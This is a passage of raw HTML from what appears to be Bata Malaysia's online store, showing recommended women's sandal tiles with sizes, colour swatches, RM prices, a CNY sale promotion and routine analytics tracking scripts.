                                    <a class=" js-sizeBtn low-stock " href="/my/bata-comfit-women-sandals-521D_106011561535W.html?dwvar_521D__106011561535W_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__106011561535W_color=BLACK&amp;dwvar_521D__106011561535W_size_shoes=070&amp;pid=521D_106011561535W&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2024_6016156" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2024_6016156_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bata-comfit-women-sandals-521D_106011561535W.html?dwvar_521D__106011561535W_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__106011561535W_color=BLACK&amp;dwvar_521D__106011561535W_size_shoes=080&amp;pid=521D_106011561535W&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2024_6016156" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2024_6016156_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bata-comfit-women-sandals-521D_106011561535W.html?dwvar_521D__106011561535W_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__106011561535W_color=BLACK&amp;dwvar_521D__106011561535W_size_shoes=100&amp;pid=521D_106011561535W&amp;sizeSelected=10"
                                        data-classtorefresh="tile_521D_2024_6016156" title="10"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="521D_2024_6016156_100"
                                        role="button"
                                        aria-label="product.select.size 10">
                                        10
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2024_6016156"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_6016156"
    data-name="BATA COMFIT WOMEN SANDALS"
    data-id="521D_2024_6016156"
    data-dimension1="521D_106011561535W"
    data-dimension2="6016156"
    data-dimension3="521D_2024_6016156"
    data-price="39.00"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your style and comfort with the BATA COMFIT Women Sandals, designed specifically for ladies who appreciate classic elegance. Crafted with a durable PU synthetic upper and a soft PU lining, these sandals promise all-day comfort. The TPR (Thermoplastic Rubber) outsole ensures excellent grip and flexibility, making them perfect for any occasion. Whether you're strolling in the park or heading to brunch, these sandals combine functionality with chic design, making them a must-have in your footwear collection."
    data-producturl="https://www.bata.com/my/bata-comfit-women-sandals-521D_106011561535W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7caebb7f/images/tile/6016156_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2021_5615194__6">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_015611941405W',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2021_5615194'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2021_5615194", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2021_5615194">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="65fc154ab63538728bdbac6a62" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/bata-women-sandals-521D_015611941405W.html?dwvar_521D__015611941405W_color=PINK" class="js-analytics-productClick" data-analytics-product-id="521D_2021_5615194" aria-label="BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7abc1b9a/images/tile/5615194_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7abc1b9a/images/tile/5615194_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7abc1b9a/images/tile/5615194_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7abc1b9a/images/tile/5615194_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7abc1b9a/images/tile/5615194_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7abc1b9a/images/tile/5615194_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7abc1b9a/images/tile/5615194_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7abc1b9a/images/tile/5615194_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7abc1b9a/images/tile/5615194_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7abc1b9a/images/tile/5615194_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7abc1b9a/images/tile/5615194_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7abc1b9a/images/tile/5615194_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7abc1b9a/images/tile/5615194_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwffc6c69c/images/tile/5615194_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwffc6c69c/images/tile/5615194_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwffc6c69c/images/tile/5615194_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwffc6c69c/images/tile/5615194_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwffc6c69c/images/tile/5615194_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwffc6c69c/images/tile/5615194_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwffc6c69c/images/tile/5615194_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwffc6c69c/images/tile/5615194_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwffc6c69c/images/tile/5615194_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwffc6c69c/images/tile/5615194_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwffc6c69c/images/tile/5615194_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwffc6c69c/images/tile/5615194_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwffc6c69c/images/tile/5615194_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2021_5615194 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2021_5615194"
                data-name="BATA WOMEN SANDALS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/my/bata-women-sandals-521D_015611941405W.html?dwvar_521D__015611941405W_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__015611941405W_color=BLACK&amp;pid=521D_015611941405W"
                                        data-classtorefresh="tile_521D_2021_5615194" title="BLACK"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="product.select.color BLACK, RM 49.00">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2f6e5ea0/images/tile/5616194_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2f6e5ea0/images/tile/5616194_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2f6e5ea0/images/tile/5616194_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/my/bata-women-sandals-521D_015611941405W.html?dwvar_521D__015611941405W_color=PINK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__015611941405W_color=PINK&amp;pid=521D_015611941405W"
                                        data-classtorefresh="tile_521D_2021_5615194" title="PINK"
                                        data-color="PINK" tabindex="0" role="button" aria-label="product.select.color PINK, RM 49.00">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="PINK" class="PINK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7abc1b9a/images/tile/5615194_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7abc1b9a/images/tile/5615194_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7abc1b9a/images/tile/5615194_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="PINK" title="PINK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_5615194">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_5615194"
        data-analytics-product-id="521D_2021_5615194"
        href="/my/bata-women-sandals-521D_015611941405W.html?dwvar_521D__015611941405W_color=PINK"
        aria-labelledby="brand-521D_2021_5615194 product-521D_2021_5615194-name product-521D_2021_5615194-price">
        <div class="cc-tile-product-name" id="product-521D_2021_5615194-name">
            BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2021_5615194-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.00">
            
                <div class="format-price-layout">
                    
                    RM 49.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA</span>
                    <span class="cc-tile-sizes__prod-name">BATA WOMEN SANDALS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">MY</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bata-women-sandals-521D_015611941405W.html?dwvar_521D__015611941405W_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__015611941405W_color=PINK&amp;dwvar_521D__015611941405W_size_shoes=080&amp;pid=521D_015611941405W&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2021_5615194" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2021_5615194_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bata-women-sandals-521D_015611941405W.html?dwvar_521D__015611941405W_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__015611941405W_color=PINK&amp;dwvar_521D__015611941405W_size_shoes=090&amp;pid=521D_015611941405W&amp;sizeSelected=9"
                                        data-classtorefresh="tile_521D_2021_5615194" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="521D_2021_5615194_090"
                                        role="button"
                                        aria-label="product.select.size 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2021_5615194"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_5615194"
    data-name="BATA WOMEN SANDALS"
    data-id="521D_2021_5615194"
    data-dimension1="521D_015611941405W"
    data-dimension2="5615194"
    data-dimension3="521D_2021_5615194"
    data-price="49.00"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-women-sandals-521D_015611941405W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7abc1b9a/images/tile/5615194_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2024_5018075__7">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_105010751565W',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2024_5018075'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2024_5018075", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2024_5018075">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="bd60d7a1a9afcc622b9b97817b" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/bata-comfit-women-sandals-521D_105010751565W.html?dwvar_521D__105010751565W_color=BEIGE" class="js-analytics-productClick" data-analytics-product-id="521D_2024_5018075" aria-label="BATA COMFIT WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43f03a45/images/tile/5018075_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43f03a45/images/tile/5018075_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43f03a45/images/tile/5018075_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43f03a45/images/tile/5018075_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43f03a45/images/tile/5018075_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43f03a45/images/tile/5018075_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43f03a45/images/tile/5018075_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43f03a45/images/tile/5018075_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43f03a45/images/tile/5018075_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43f03a45/images/tile/5018075_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43f03a45/images/tile/5018075_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43f03a45/images/tile/5018075_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43f03a45/images/tile/5018075_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw27168a57/images/tile/5018075_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw27168a57/images/tile/5018075_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw27168a57/images/tile/5018075_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw27168a57/images/tile/5018075_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw27168a57/images/tile/5018075_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw27168a57/images/tile/5018075_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw27168a57/images/tile/5018075_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw27168a57/images/tile/5018075_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw27168a57/images/tile/5018075_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw27168a57/images/tile/5018075_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw27168a57/images/tile/5018075_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw27168a57/images/tile/5018075_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw27168a57/images/tile/5018075_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2024_5018075 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2024_5018075"
                data-name="BATA COMFIT WOMEN SANDALS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
